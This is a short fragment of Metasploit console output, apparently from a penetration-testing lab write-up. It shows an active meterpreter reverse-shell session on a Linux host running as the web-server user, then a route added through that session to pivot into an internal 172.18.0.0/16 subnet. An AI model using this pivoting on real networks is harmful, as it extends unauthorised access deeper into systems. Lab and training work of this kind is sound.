 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux uid=33, gid=33, euid=33, egid=33 @ 172.18.0.2 192.168.99.102:4444 → 192.168
.99.101:33006 (172.18.0.2)
msf5 exploit(multi/handler) > route add 172.18.0.0 255.255.0.0 1
[*] Route added
msf5 exploit(multi/handler) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.18.0.0 255.255.0.0 Session 1
[*] There are currently no IPv6 routes defined.
msf5 exploit(multi/handler) >